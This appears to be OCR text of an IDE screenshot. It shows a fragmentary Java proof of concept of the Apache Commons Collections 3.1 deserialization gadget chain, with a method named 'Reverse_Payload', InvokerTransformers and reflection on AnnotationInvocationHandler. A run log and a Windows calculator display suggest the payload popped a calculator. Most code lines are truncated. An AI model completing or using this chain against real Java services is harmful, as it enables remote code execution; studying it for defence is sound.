 aaaaa
src
com
company
test1
Project
test1.java
ObjectOutputStream.java
aaaaa G:\aaaaa
.idea
out
src
com.company
Main
test1
aaaaa.iml
obj
External Libraries
commons-collections-3.1.jar library root
< 1.6 > C:\Program Files (x86)\Java\jdk1.6.0_43
Scratches and Consoles
1 package com.company;
2
3 import java.io.File;
4 import java.io.FileInputStream;
5 import java.io.FileOutputStream;
6 import java.io.ObjectInputStream;
7 import java.io.ObjectOutputStream;
8 import java.lang.annotation.Retention;
9 import java.lang.reflect.Constructor;
10 import java.util.HashMap;
11 import java.util.Map;
12 import org.apache.commons.collections.
13 import org.apache.commons.collections.
14 import org.apache.commons.collections.
15 import org.apache.commons.collections.
16 import org.apache.commons.collections.
17 class test1 {
18 public static Object Reverse_Paylo
19 Transformer[] transformers = n
20 new ConstantTransforme
21 new InvokerTransformer
22 new InvokerTransformer
23 new InvokerTransformer
24 Transformer transformerChain =
25
26 Map innermap = new HashMap();
27 innermap.put("value", "value")
28 Map outmap = TransformedMap.de
29 //通过反射获得AnnotationInvocat
30 Class cls = Class.forName("sun
31 //通过反射获得cls的构造函数
32 Constructor ctor = cls.getDecl
33 //这里需要设置Accessible为true
34 ctor.setAccessible(true);
test1
Run: test1
"C:\Program Files (x86)\Java\jdk1.6.0_43\bin\java.exe" ...
Process finished with exit code 0
计算器
标准
历史记录 内存
尚无历史记录
0
MC MR M+ M- MS
% CE C ÷
√ 7 8 9 ×
x² 4 5 6 −
x³ 1 2 3 +
¹/x ± 0 . =
S 中